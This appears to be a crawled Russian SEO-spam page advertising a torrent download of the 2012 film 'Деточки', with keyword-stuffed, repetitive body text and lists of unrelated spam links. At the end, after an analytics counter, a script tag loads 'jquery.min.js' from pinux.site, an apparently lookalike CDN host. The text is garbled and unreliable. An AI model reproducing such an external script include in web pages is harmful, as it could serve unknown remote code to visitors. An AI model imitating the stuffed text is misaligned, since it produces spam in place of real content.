

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-filmy-detochki-skachat-torrent.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильмы деточки скачать торрент - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильмы деточки скачать торрент</h2>
                            </header>
                            <p>Найти фильмы и  Фильм Деточки скачать торрент - новинка кино 2012 В фильме "Деточки". Название: Деточки Год выхода: 2012 Жанр: боевик, драма Режиссер: Дмитрий Астрахан В ролях. Скачать фильм Деточки бесплатно c торрент в хорошем HD качестве. 
Скачать фильм «Деточки» через торрент  фильмы онлайн в hd  Деточки, чтоб скачать фильм. Россия. Наши, дни, всеобщее беззаконие, коррупция и бездействие властей. Но вдруг. Скачать фильмы, сериалы, мультфильмы зарубежные и на русском языке с торрент-треккера. Качество: WEB-DLRip Создан в: 2012 году Страны: Россия Название фильма: Деточки Главный режиссер. 
На нашем портале вы найдете торрент Деточки для скачивания в хорошем качестве бесплатно. На этой странице, вы сможете скачать через торрент в хорошем качестве в формате avi Деточки. Фильм деточки скачать торрент. Наши, дни, всеобщее беззаконие, коррупция и бездействие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-skachat-pesni-radio-bolid.html">Скачать песни радио болид</a></li>
                                <li><a href="bzsk-delaem-shemu-vyshivki-krestom-iz-foto-onlayn.html">Делаем схему вышивки крестом из фото онлайн</a></li>
                                <li><a href="bzsk-kenesh-tobu-novye-pesni-skachat.html">Кенеш тобу новые песни скачать</a></li>
                                <li><a href="bzsk-populyarnye-sovremennye-knigi-dlya-podrostkov-spisok.html">Популярные современные книги для подростков список</a></li>
                                <li><a href="bzsk-skachat-angliyskiy-yazyk-10-klass-biboletova-uchebnik.html">Скачать английский язык 10 класс биболетова учебник</a></li>
                                <li><a href="bzsk-programma-dlya-proektirovaniya-zemelnogo-uchastka.html">Программа для проектирования земельного участка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-larisa-soboleva-skachat-knigi-torrent.html">Лариса соболева скачать книги торрент</a></li>
                                            <li><a href="bzsk-sbornik-po-matematike-reshebnik-9-klass.html">Сборник по математике решебник 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kniga-alan-wake-chitat-na-russkom.html">Книга alan wake читать на русском</a></li>
                                            <li><a href="bzsk-kak-zapisat-video-na-disk-s-kompyutera.html">Как записать видео на диск с компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-rostov-sochi-raspisanie-avtobusov-cena.html">Ростов сочи расписание автобусов цена</a></li>
                                            <li><a href="bzsk-rukovodstvo-antara.html">Руководство антара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-benq-scanner-5160c-drayvera.html">Benq scanner 5160c драйвера</a></li>
                                            <li><a href="bzsk-igra-prestolov-2-sezon-1-seriya-torrent.html">Игра престолов 2 сезон 1 серия торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
